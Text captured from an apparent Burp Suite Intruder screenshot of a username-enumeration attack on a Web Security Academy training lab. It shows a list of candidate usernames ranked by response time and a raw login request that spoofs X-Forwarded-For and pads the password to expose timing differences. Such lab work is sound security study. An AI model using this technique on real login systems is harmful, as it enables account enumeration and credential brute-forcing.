 3. Intruder attack of https://0a93002b0478aefc8491041400ba0034.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
80 80 ar 200 908 3249
99 99 auth 200 240 3249
52 52 alabama 200 235 3249
85 85 arkansas 200 198 3249
86 86 arlington 200 198 3249
87 87 as 200 198 3249
88 88 as400 200 198 3249
50 50 akamai 200 195 3249
51 51 al 200 195 3249
74 74 apple 200 194 3249
75 75 application 200 194 3249
77 77 apps 200 194 3249
78 78 appserver 200 194 3249
79 79 aq 200 194 3249
97 97 auction 200 194 3249
Request Response
Pretty Raw Hex \n
POST /login HTTP/2
Host: 0a93002b0478aefc8491041400ba0034.web-security-academy.net
X-Forwarded-For: 1.1.1.80
Cookie: session=Z0oYDq6bl19s91CY7YLAbsL1zyny5dcL
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 185
Origin: https://0a93002b0478aefc8491041400ba0034.web-security-academy.net
Dnt: 1
Referer: https://0a93002b0478aefc8491041400ba0034.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
username=ar&password=testtesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttest